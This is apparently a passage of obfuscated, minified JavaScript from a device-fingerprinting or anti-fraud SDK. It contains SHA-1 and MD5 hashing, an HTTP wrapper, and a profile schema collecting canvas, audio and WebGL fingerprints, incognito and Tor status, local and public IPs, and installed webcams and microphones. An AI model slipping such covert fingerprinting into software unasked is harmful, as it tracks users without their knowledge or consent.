_0x31e7e0=this['words'],_0x35a5e5=_0x5ce19e[_0x44c3('0x191')],_0x5d541d=this[_0x44c3('0x192')];if(_0x5ce19e=_0x5ce19e['sigBytes'],this[_0x44c3('0xce')](),_0x5d541d%0x4)for(var _0x37a532=0x0;_0x37a532<_0x5ce19e;_0x37a532++)_0x31e7e0[_0x5d541d+_0x37a532>>>0x2]|=(_0x35a5e5[_0x37a532>>>0x2]>>>0x18-_0x37a532%0x4*0x8&0xff)<<0x18-(_0x5d541d+_0x37a532)%0x4*0x8;else if(0xffff<_0x35a5e5[_0x44c3('0x15')])for(_0x37a532=0x0;_0x37a532<_0x5ce19e;_0x37a532+=0x4)_0x31e7e0[_0x5d541d+_0x37a532>>>0x2]=_0x35a5e5[_0x37a532>>>0x2];else _0x31e7e0[_0x44c3('0x2f')][_0x44c3('0x0')](_0x31e7e0,_0x35a5e5);return this[_0x44c3('0x192')]+=_0x5ce19e,this;},'clamp':function(){var _0x31e7e0=this['words'],_0x35a5e5=this[_0x44c3('0x192')];_0x31e7e0[_0x35a5e5>>>0x2]&=0xffffffff<<0x20-_0x35a5e5%0x4*0x8,_0x31e7e0[_0x44c3('0x15')]=_0x5ce19e[_0x44c3('0x193')](_0x35a5e5/0x4);},'clone':function(){var _0x5ce19e=_0x419939[_0x44c3('0xa7')][_0x44c3('0xa')](this);return _0x5ce19e[_0x44c3('0x191')]=this[_0x44c3('0x191')]['slice'](0x0),_0x5ce19e;},'random':function(_0x31e7e0){for(var _0x35a5e5=[],_0x5d541d=0x0;_0x5d541d<_0x31e7e0;_0x5d541d+=0x4)_0x35a5e5[_0x44c3('0x2f')](0x100000000*_0x5ce19e['random']()|0x0);return new _0x22e218[(_0x44c3('0x40'))](_0x35a5e5,_0x31e7e0);}}),_0x232313=_0x35a5e5[_0x44c3('0x56')]={},_0x2438b1=_0x232313[_0x44c3('0x194')]={'stringify':function(_0x5ce19e){var _0x31e7e0=_0x5ce19e[_0x44c3('0x191')];_0x5ce19e=_0x5ce19e[_0x44c3('0x192')];for(var _0x35a5e5=[],_0x5d541d=0x0;_0x5d541d<_0x5ce19e;_0x5d541d++){var _0x37a532=_0x31e7e0[_0x5d541d>>>0x2]>>>0x18-_0x5d541d%0x4*0x8&0xff;_0x35a5e5[_0x44c3('0x2f')]((_0x37a532>>>0x4)[_0x44c3('0x11')](0x10)),_0x35a5e5[_0x44c3('0x2f')]((0xf&_0x37a532)[_0x44c3('0x11')](0x10));}return _0x35a5e5[_0x44c3('0x147')]('');},'parse':function(_0x5ce19e){for(var _0x31e7e0=_0x5ce19e[_0x44c3('0x15')],_0x35a5e5=[],_0x5d541d=0x0;_0x5d541d<_0x31e7e0;_0x5d541d+=0x2)_0x35a5e5[_0x5d541d>>>0x3]|=parseInt(_0x5ce19e[_0x44c3('0x93')](_0x5d541d,0x2),0x10)<<0x18-_0x5d541d%0x8*0x4;return new _0x22e218[(_0x44c3('0x40'))](_0x35a5e5,_0x31e7e0/0x2);}},_0x33aa03=_0x232313[_0x44c3('0x195')]={'stringify':function(_0x5ce19e){var _0x31e7e0=_0x5ce19e[_0x44c3('0x191')];_0x5ce19e=_0x5ce19e[_0x44c3('0x192')];for(var _0x35a5e5=[],_0x5d541d=0x0;_0x5d541d<_0x5ce19e;_0x5d541d++)_0x35a5e5['push'](String[_0x44c3('0x18')](_0x31e7e0[_0x5d541d>>>0x2]>>>0x18-_0x5d541d%0x4*0x8&0xff));return _0x35a5e5[_0x44c3('0x147')]('');},'parse':function(_0x5ce19e){for(var _0x31e7e0=_0x5ce19e['length'],_0x35a5e5=[],_0x5d541d=0x0;_0x5d541d<_0x31e7e0;_0x5d541d++)_0x35a5e5[_0x5d541d>>>0x2]|=(0xff&_0x5ce19e[_0x44c3('0x16')](_0x5d541d))<<0x18-_0x5d541d%0x4*0x8;return new _0x22e218[(_0x44c3('0x40'))](_0x35a5e5,_0x31e7e0);}},_0x4f980c=_0x232313[_0x44c3('0x196')]={'stringify':function(_0x5ce19e){try{return decodeURIComponent(escape(_0x33aa03[_0x44c3('0x1a')](_0x5ce19e)));}catch(_0x24beb8){throw Error(_0x44c3('0x197'));}},'parse':function(_0x5ce19e){return _0x33aa03['parse'](unescape(encodeURIComponent(_0x5ce19e)));}},_0x1522d4=_0x5d541d[_0x44c3('0x198')]=_0x419939[_0x44c3('0x13c')]({'reset':function(){this[_0x44c3('0x199')]=new _0x22e218[(_0x44c3('0x40'))](),this[_0x44c3('0x19a')]=0x0;},'_append':function(_0x5ce19e){_0x44c3('0x59')==typeof _0x5ce19e&&(_0x5ce19e=_0x4f980c['parse'](_0x5ce19e)),this[_0x44c3('0x199')]['concat'](_0x5ce19e),this[_0x44c3('0x19a')]+=_0x5ce19e[_0x44c3('0x192')];},'_process':function(_0x31e7e0){var _0x35a5e5=this[_0x44c3('0x199')],_0x5d541d=_0x35a5e5[_0x44c3('0x191')],_0x37a532=_0x35a5e5[_0x44c3('0x192')],_0x419939=this['blockSize'],_0x232313=_0x37a532/(0x4*_0x419939),_0x232313=_0x31e7e0?_0x5ce19e[_0x44c3('0x193')](_0x232313):_0x5ce19e[_0x44c3('0xaf')]((0x0|_0x232313)-this['_minBufferSize'],0x0);if(_0x31e7e0=_0x232313*_0x419939,_0x37a532=_0x5ce19e['min'](0x4*_0x31e7e0,_0x37a532),_0x31e7e0){for(var _0x2438b1=0x0;_0x2438b1<_0x31e7e0;_0x2438b1+=_0x419939)this[_0x44c3('0x19b')](_0x5d541d,_0x2438b1);_0x2438b1=_0x5d541d[_0x44c3('0x12f')](0x0,_0x31e7e0),_0x35a5e5['sigBytes']-=_0x37a532;}return new _0x22e218[(_0x44c3('0x40'))](_0x2438b1,_0x37a532);},'clone':function(){var _0x5ce19e=_0x419939['clone'][_0x44c3('0xa')](this);return _0x5ce19e[_0x44c3('0x199')]=this['_data'][_0x44c3('0xa7')](),_0x5ce19e;},'_minBufferSize':0x0});_0x5d541d['Hasher']=_0x1522d4[_0x44c3('0x13c')]({'cfg':_0x419939[_0x44c3('0x13c')](),'init':function(_0x5ce19e){this[_0x44c3('0x19c')]=this[_0x44c3('0x19c')][_0x44c3('0x13c')](_0x5ce19e),this[_0x44c3('0x19d')]();},'reset':function(){_0x1522d4['reset'][_0x44c3('0xa')](this),this[_0x44c3('0x19e')]();},'update':function(_0x5ce19e){return this[_0x44c3('0x19f')](_0x5ce19e),this[_0x44c3('0x1a0')](),this;},'finalize':function(_0x5ce19e){return _0x5ce19e&&this[_0x44c3('0x19f')](_0x5ce19e),this[_0x44c3('0x1a1')]();},'blockSize':0x10,'_createHelper':function(_0x5ce19e){return function(_0x31e7e0,_0x35a5e5){return new _0x5ce19e[(_0x44c3('0x40'))](_0x35a5e5)[_0x44c3('0x1a2')](_0x31e7e0);};},'_createHmacHelper':function(_0x5ce19e){return function(_0x31e7e0,_0x35a5e5){return new _0x2752ce['HMAC'][(_0x44c3('0x40'))](_0x5ce19e,_0x35a5e5)[_0x44c3('0x1a2')](_0x31e7e0);};}});var _0x2752ce=_0x35a5e5[_0x44c3('0x1a3')]={};return _0x35a5e5;}(Math);!function(){var _0x5ce19e=_0x5d541d,_0x31e7e0=_0x5ce19e['lib'],_0x35a5e5=_0x31e7e0['WordArray'],_0x585361=_0x31e7e0['Hasher'],_0x1201d4=[],_0x31e7e0=_0x5ce19e[_0x44c3('0x1a3')][_0x44c3('0x1a4')]=_0x585361[_0x44c3('0x13c')]({'_doReset':function(){this[_0x44c3('0x1a5')]=new _0x35a5e5['init']([0x67452301,0xefcdab89,0x98badcfe,0x10325476,0xc3d2e1f0]);},'_doProcessBlock':function(_0x5ce19e,_0x31e7e0){for(var _0x35a5e5=this['_hash']['words'],_0x5d541d=_0x35a5e5[0x0],_0x585361=_0x35a5e5[0x1],_0xae14fc=_0x35a5e5[0x2],_0x4351e3=_0x35a5e5[0x3],_0x5e073d=_0x35a5e5[0x4],_0x2204d6=0x0;0x50>_0x2204d6;_0x2204d6++){if(0x10>_0x2204d6)_0x1201d4[_0x2204d6]=0x0|_0x5ce19e[_0x31e7e0+_0x2204d6];else{var _0x37b18a=_0x1201d4[_0x2204d6-0x3]^_0x1201d4[_0x2204d6-0x8]^_0x1201d4[_0x2204d6-0xe]^_0x1201d4[_0x2204d6-0x10];_0x1201d4[_0x2204d6]=_0x37b18a<<0x1|_0x37b18a>>>0x1f;}_0x37b18a=(_0x5d541d<<0x5|_0x5d541d>>>0x1b)+_0x5e073d+_0x1201d4[_0x2204d6],_0x37b18a=0x14>_0x2204d6?_0x37b18a+(0x5a827999+(_0x585361&_0xae14fc|~_0x585361&_0x4351e3)):0x28>_0x2204d6?_0x37b18a+(0x6ed9eba1+(_0x585361^_0xae14fc^_0x4351e3)):0x3c>_0x2204d6?_0x37b18a+((_0x585361&_0xae14fc|_0x585361&_0x4351e3|_0xae14fc&_0x4351e3)-0x70e44324):_0x37b18a+((_0x585361^_0xae14fc^_0x4351e3)-0x359d3e2a),_0x5e073d=_0x4351e3,_0x4351e3=_0xae14fc,_0xae14fc=_0x585361<<0x1e|_0x585361>>>0x2,_0x585361=_0x5d541d,_0x5d541d=_0x37b18a;}_0x35a5e5[0x0]=_0x35a5e5[0x0]+_0x5d541d|0x0,_0x35a5e5[0x1]=_0x35a5e5[0x1]+_0x585361|0x0,_0x35a5e5[0x2]=_0x35a5e5[0x2]+_0xae14fc|0x0,_0x35a5e5[0x3]=_0x35a5e5[0x3]+_0x4351e3|0x0,_0x35a5e5[0x4]=_0x35a5e5[0x4]+_0x5e073d|0x0;},'_doFinalize':function(){var _0x5ce19e=this[_0x44c3('0x199')],_0x31e7e0=_0x5ce19e[_0x44c3('0x191')],_0x35a5e5=0x8*this[_0x44c3('0x19a')],_0x5d541d=0x8*_0x5ce19e[_0x44c3('0x192')];return _0x31e7e0[_0x5d541d>>>0x5]|=0x80<<0x18-_0x5d541d%0x20,_0x31e7e0[0xe+(_0x5d541d+0x40>>>0x9<<0x4)]=Math[_0x44c3('0xb9')](_0x35a5e5/0x100000000),_0x31e7e0[0xf+(_0x5d541d+0x40>>>0x9<<0x4)]=_0x35a5e5,_0x5ce19e['sigBytes']=0x4*_0x31e7e0[_0x44c3('0x15')],this[_0x44c3('0x1a0')](),this[_0x44c3('0x1a5')];},'clone':function(){var _0x5ce19e=_0x585361[_0x44c3('0xa7')][_0x44c3('0xa')](this);return _0x5ce19e['_hash']=this['_hash'][_0x44c3('0xa7')](),_0x5ce19e;}});_0x5ce19e[_0x44c3('0x1a4')]=_0x585361[_0x44c3('0x1a6')](_0x31e7e0),_0x5ce19e[_0x44c3('0x1a7')]=_0x585361[_0x44c3('0x1a8')](_0x31e7e0);}(),_0x31e7e0['a']=_0x5d541d;},function(_0x58eb6a,_0x236c98,_0x3e0ddd){'use strict';function _0x4f4ab8(_0x58eb6a){var _0x236c98=arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x3e0ddd=arguments[_0x44c3('0x15')]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return arguments['length']>0x3&&void 0x0!==arguments[0x3]&&!arguments[0x3]?(_0x3c8d6c['a'][_0x44c3('0x1a9')](_0x58eb6a)[_0x44c3('0x125')](_0x236c98)[_0x44c3('0x1aa')](_0x3e0ddd)[_0x44c3('0x1ab')](),Promise[_0x44c3('0x1ac')]()):_0x3c8d6c['a'][_0x44c3('0x1a9')](_0x58eb6a)['set'](_0x236c98)[_0x44c3('0x1aa')](_0x3e0ddd);}function _0x5b2901(_0x58eb6a){var _0x236c98=arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x3e0ddd=arguments[_0x44c3('0x15')]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return arguments[_0x44c3('0x15')]>0x3&&void 0x0!==arguments[0x3]&&!arguments[0x3]?(_0x3c8d6c['a'][_0x44c3('0x5b')](_0x58eb6a)[_0x44c3('0x125')](_0x236c98)[_0x44c3('0x1ad')](_0x3e0ddd)['then'](),Promise[_0x44c3('0x1ac')]()):_0x3c8d6c['a'][_0x44c3('0x5b')](_0x58eb6a)[_0x44c3('0x125')](_0x236c98)[_0x44c3('0x1ad')](_0x3e0ddd);}var _0x377454=_0x3e0ddd(0x1b),_0x3c8d6c=_0x3e0ddd['n'](_0x377454),_0xe5ba37={'get':_0x5b2901,'post':_0x4f4ab8};_0x236c98['a']=_0xe5ba37;},function(_0x265cd5,_0x33dd37,_0x4bc4c9){'use strict';function _0x2827af(_0x265cd5){return null!==_0x265cd5&&_0x44c3('0x1ae')==typeof _0x265cd5;}_0x265cd5[_0x44c3('0xb')]=_0x2827af;},function(_0x23c16e,_0x25b708,_0x13059e){'use strict';function _0x43cf8c(_0x23c16e,_0x25b708,_0x13059e){switch(_0x23c16e){case'browser':_0x40dad6[_0x44c3('0x1af')]['browser'][_0x25b708]=_0x13059e;break;case _0x44c3('0x1b0'):_0x40dad6[_0x44c3('0x1af')][_0x44c3('0x1b1')][_0x44c3('0x1b2')][_0x25b708]=_0x13059e;break;case _0x44c3('0x1b3'):_0x40dad6['device'][_0x44c3('0x1b1')]['is'][_0x25b708]=_0x13059e;break;case _0x44c3('0x1b4'):_0x40dad6[_0x44c3('0x1af')][_0x44c3('0x1b4')][_0x25b708]=_0x13059e;break;case'geoLocation-timezone':_0x40dad6[_0x44c3('0x1af')]['geoLocation'][_0x44c3('0x1b5')][_0x25b708]=_0x13059e;break;case _0x44c3('0x1b6'):_0x40dad6['device'][_0x44c3('0x1b4')]['is'][_0x25b708]=_0x13059e;break;case'network-address':_0x40dad6['device'][_0x44c3('0x1b7')][_0x44c3('0x1b8')][_0x25b708]=_0x13059e;break;case'network-is':_0x40dad6[_0x44c3('0x1af')][_0x44c3('0x1b7')]['is'][_0x25b708]=_0x13059e;break;case'os':_0x40dad6['device']['os'][_0x25b708]=_0x13059e;break;case _0x44c3('0x1af'):_0x40dad6[_0x44c3('0x1af')][_0x25b708]=_0x13059e;}}function _0x4f1dc1(){return _0x40dad6;}function _0x268754(){var _0x23c16e=arguments[_0x44c3('0x15')]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:'';_0x16dda5=_0x23c16e;}function _0x15a0bc(){return _0x16dda5;}var _0x16dda5='',_0x40dad6={'consumer':{'UID':''},'device':{'ID':'','SID':'','Client':'','browser':{'fingerprint':{'audio':'','canvas':'','font':'','locale':'','plugin':'','webGL':'','fpClientRects':'','fpjs2':'','fpStored':''},'is':{'blockingAds':null,'blockingCookies':null,'blockingJava':null,'spoofed':null,'usingDoNotTrack':null,'incognito':null,'tor':null,'bot':null},'userAgent':'','name':'','version':'','timezone_offset':'','language':'','regular_plugins':[],'ie_plugins':[]},'geoLocation':{'timezone':{'device':null,'ip':null},'is':{'inTwoTimezones':null},'continent':'','country':'','ISOCountryCode':'','region':'','city':'','postal':'','coordinates':''},'network':{'address':{'public':'','local':'','proxy':['','','']},'is':{'proxied':null,'tor':null}},'os':{'languages':'','platform':'','processors':null,'resolution':'','screenDensity':'','touchScreenSupport':'','videoCardDriver':'','speakersInstalled':null,'webcamsInstalled':null,'microphonesInstalled':null,'is':{},'name':'','version':''},'tyStored':'','signature':'','manufacturer':'','name':'','type':'','architecture':'','sdkVersion':''}},_0x498138={'newDeviceValue':_0x43cf8c,'getJson':_0x4f1dc1,'setObfuscatedData':_0x268754,'getObfuscatedData':_0x15a0bc};_0x25b708['a']=_0x498138;},function(_0x35dd56,_0xddbcc4,_0x374f2c){'use strict';function _0x2e3c30(){_0x77ca8d='';}function _0x2e8104(){return _0x77ca8d||(_0x77ca8d=_0x24dbb3()()),_0x77ca8d;}function _0x41a68c(){return _0x77ca8d||_0x2e8104(),_0x77ca8d;}function _0xb488b7(_0x35dd56){_0x77ca8d=_0x35dd56;}var _0x448337=_0x374f2c(0x24),_0x24dbb3=_0x374f2c['n'](_0x448337),_0x77ca8d='',_0x346ae5={'getCurrent':_0x41a68c,'setCurrent':_0xb488b7,'generate':_0x2e8104,'clean':_0x2e3c30};_0xddbcc4['a']=_0x346ae5;},function(_0x1cd85f,_0x2d7ccb,_0x3f9c96){_0x1cd85f[_0x44c3('0xb')]=_0x3f9c96(0xb);},function(_0x2f5d14,_0xef5e8b,_0x1528ff){'use strict';function _0x4f5e19(_0x2f5d14){for(var _0xef5e8b,_0x1528ff='0123456789ABCDEF',_0x4f5e19='',_0x30c959=0x0;_0x30c959<_0x2f5d14[_0x44c3('0x15')];_0x30c959++)_0xef5e8b=_0x2f5d14[_0x44c3('0x16')](_0x30c959),_0x4f5e19+=_0x1528ff[_0x44c3('0x17')](_0xef5e8b>>>0x4&0xf)+_0x1528ff[_0x44c3('0x17')](0xf&_0xef5e8b);return _0x4f5e19;}function _0x23792a(_0x2f5d14){for(var _0xef5e8b=Array(_0x2f5d14[_0x44c3('0x15')]>>0x2),_0x1528ff=0x0;_0x1528ff<_0xef5e8b['length'];_0x1528ff++)_0xef5e8b[_0x1528ff]=0x0;for(_0x1528ff=0x0;_0x1528ff<0x8*_0x2f5d14['length'];_0x1528ff+=0x8)_0xef5e8b[_0x1528ff>>0x5]|=(0xff&_0x2f5d14[_0x44c3('0x16')](_0x1528ff/0x8))<<_0x1528ff%0x20;return _0xef5e8b;}function _0xf68c43(_0x2f5d14){for(var _0xef5e8b='',_0x1528ff=0x0;_0x1528ff<0x20*_0x2f5d14[_0x44c3('0x15')];_0x1528ff+=0x8)_0xef5e8b+=String['fromCharCode'](_0x2f5d14[_0x1528ff>>0x5]>>>_0x1528ff%0x20&0xff);return _0xef5e8b;}function _0x1f02e5(_0x2f5d14,_0xef5e8b){_0x2f5d14[_0xef5e8b>>0x5]|=0x80<<_0xef5e8b%0x20,_0x2f5d14[0xe+(_0xef5e8b+0x40>>>0x9<<0x4)]=_0xef5e8b;for(var _0x1528ff=0x67452301,_0x4f5e19=-0x10325477,_0x23792a=-0x67452302,_0xf68c43=0x10325476,_0x1f02e5=0x0;_0x1f02e5<_0x2f5d14['length'];_0x1f02e5+=0x10){var _0x292227=_0x1528ff,_0x23c3ea=_0x4f5e19,_0x341259=_0x23792a,_0x3364f7=_0xf68c43;_0x4f5e19=_0x1718e7(_0x4f5e19=_0x1718e7(_0x4f5e19=_0x1718e7(_0x4f5e19=_0x1718e7(_0x4f5e19=_0x11933b(_0x4f5e19=_0x11933b(_0x4f5e19=_0x11933b(_0x4f5e19=_0x11933b(_0x4f5e19=_0x3efb78(_0x4f5e19=_0x3efb78(_0x4f5e19=_0x3efb78(_0x4f5e19=_0x3efb78(_0x4f5e19=_0xf870cd(_0x4f5e19=_0xf870cd(_0x4f5e19=_0xf870cd(_0x4f5e19=_0xf870cd(_0x4f5e19,_0x23792a=_0xf870cd(_0x23792a,_0xf68c43=_0xf870cd(_0xf68c43,_0x1528ff=_0xf870cd(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x0],0x7,-0x28955b88),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x1],0xc,-0x173848aa),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x2],0x11,0x242070db),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x3],0x16,-0x3e423112),_0x23792a=_0xf870cd(_0x23792a,_0xf68c43=_0xf870cd(_0xf68c43,_0x1528ff=_0xf870cd(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x4],0x7,-0xa83f051),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x5],0xc,0x4787c62a),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x6],0x11,-0x57cfb9ed),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x7],0x16,-0x2b96aff),_0x23792a=_0xf870cd(_0x23792a,_0xf68c43=_0xf870cd(_0xf68c43,_0x1528ff=_0xf870cd(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x8],0x7,0x698098d8),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x9],0xc,-0x74bb0851),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xa],0x11,-0xa44f),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0xb],0x16,-0x76a32842),_0x23792a=_0xf870cd(_0x23792a,_0xf68c43=_0xf870cd(_0xf68c43,_0x1528ff=_0xf870cd(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0xc],0x7,0x6b901122),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0xd],0xc,-0x2678e6d),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xe],0x11,-0x5986bc72),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0xf],0x16,0x49b40821),_0x23792a=_0x3efb78(_0x23792a,_0xf68c43=_0x3efb78(_0xf68c43,_0x1528ff=_0x3efb78(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x1],0x5,-0x9e1da9e),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x6],0x9,-0x3fbf4cc0),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xb],0xe,0x265e5a51),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x0],0x14,-0x16493856),_0x23792a=_0x3efb78(_0x23792a,_0xf68c43=_0x3efb78(_0xf68c43,_0x1528ff=_0x3efb78(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x5],0x5,-0x29d0efa3),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0xa],0x9,0x2441453),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xf],0xe,-0x275e197f),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x4],0x14,-0x182c0438),_0x23792a=_0x3efb78(_0x23792a,_0xf68c43=_0x3efb78(_0xf68c43,_0x1528ff=_0x3efb78(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x9],0x5,0x21e1cde6),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0xe],0x9,-0x3cc8f82a),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x3],0xe,-0xb2af279),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x8],0x14,0x455a14ed),_0x23792a=_0x3efb78(_0x23792a,_0xf68c43=_0x3efb78(_0xf68c43,_0x1528ff=_0x3efb78(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0xd],0x5,-0x561c16fb),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x2],0x9,-0x3105c08),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x7],0xe,0x676f02d9),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0xc],0x14,-0x72d5b376),_0x23792a=_0x11933b(_0x23792a,_0xf68c43=_0x11933b(_0xf68c43,_0x1528ff=_0x11933b(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x5],0x4,-0x5c6be),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x8],0xb,-0x788e097f),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xb],0x10,0x6d9d6122),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0xe],0x17,-0x21ac7f4),_0x23792a=_0x11933b(_0x23792a,_0xf68c43=_0x11933b(_0xf68c43,_0x1528ff=_0x11933b(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x1],0x4,-0x5b4115bc),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x4],0xb,0x4bdecfa9),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x7],0x10,-0x944b4a0),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0xa],0x17,-0x41404390),_0x23792a=_0x11933b(_0x23792a,_0xf68c43=_0x11933b(_0xf68c43,_0x1528ff=_0x11933b(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0xd],0x4,0x289b7ec6),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x0],0xb,-0x155ed806),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x3],0x10,-0x2b10cf7b),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x6],0x17,0x4881d05),_0x23792a=_0x11933b(_0x23792a,_0xf68c43=_0x11933b(_0xf68c43,_0x1528ff=_0x11933b(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x9],0x4,-0x262b2fc7),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0xc],0xb,-0x1924661b),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xf],0x10,0x1fa27cf8),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x2],0x17,-0x3b53a99b),_0x23792a=_0x1718e7(_0x23792a,_0xf68c43=_0x1718e7(_0xf68c43,_0x1528ff=_0x1718e7(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x0],0x6,-0xbd6ddbc),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x7],0xa,0x432aff97),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xe],0xf,-0x546bdc59),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x5],0x15,-0x36c5fc7),_0x23792a=_0x1718e7(_0x23792a,_0xf68c43=_0x1718e7(_0xf68c43,_0x1528ff=_0x1718e7(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0xc],0x6,0x655b59c3),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0x3],0xa,-0x70f3336e),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0xa],0xf,-0x100b83),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x1],0x15,-0x7a7ba22f),_0x23792a=_0x1718e7(_0x23792a,_0xf68c43=_0x1718e7(_0xf68c43,_0x1528ff=_0x1718e7(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x8],0x6,0x6fa87e4f),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0xf],0xa,-0x1d31920),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x6],0xf,-0x5cfebcec),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0xd],0x15,0x4e0811a1),_0x23792a=_0x1718e7(_0x23792a,_0xf68c43=_0x1718e7(_0xf68c43,_0x1528ff=_0x1718e7(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x2f5d14[_0x1f02e5+0x4],0x6,-0x8ac817e),_0x4f5e19,_0x23792a,_0x2f5d14[_0x1f02e5+0xb],0xa,-0x42c50dcb),_0x1528ff,_0x4f5e19,_0x2f5d14[_0x1f02e5+0x2],0xf,0x2ad7d2bb),_0xf68c43,_0x1528ff,_0x2f5d14[_0x1f02e5+0x9],0x15,-0x14792c6f),_0x1528ff=_0x3307b3(_0x1528ff,_0x292227),_0x4f5e19=_0x3307b3(_0x4f5e19,_0x23c3ea),_0x23792a=_0x3307b3(_0x23792a,_0x341259),_0xf68c43=_0x3307b3(_0xf68c43,_0x3364f7);}return Array(_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43);}function _0x203872(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43){return _0x3307b3(_0x3c8cdf(_0x3307b3(_0x3307b3(_0xef5e8b,_0x2f5d14),_0x3307b3(_0x4f5e19,_0xf68c43)),_0x23792a),_0x1528ff);}function _0xf870cd(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x1f02e5){return _0x203872(_0xef5e8b&_0x1528ff|~_0xef5e8b&_0x4f5e19,_0x2f5d14,_0xef5e8b,_0x23792a,_0xf68c43,_0x1f02e5);}function _0x3efb78(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x1f02e5){return _0x203872(_0xef5e8b&_0x4f5e19|_0x1528ff&~_0x4f5e19,_0x2f5d14,_0xef5e8b,_0x23792a,_0xf68c43,_0x1f02e5);}function _0x11933b(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x1f02e5){return _0x203872(_0xef5e8b^_0x1528ff^_0x4f5e19,_0x2f5d14,_0xef5e8b,_0x23792a,_0xf68c43,_0x1f02e5);}function _0x1718e7(_0x2f5d14,_0xef5e8b,_0x1528ff,_0x4f5e19,_0x23792a,_0xf68c43,_0x1f02e5){return _0x203872(_0x1528ff^(_0xef5e8b|~_0x4f5e19),_0x2f5d14,_0xef5e8b,_0x23792a,_0xf68c43,_0x1f02e5);}function _0x3307b3(_0x2f5d14,_0xef5e8b){var 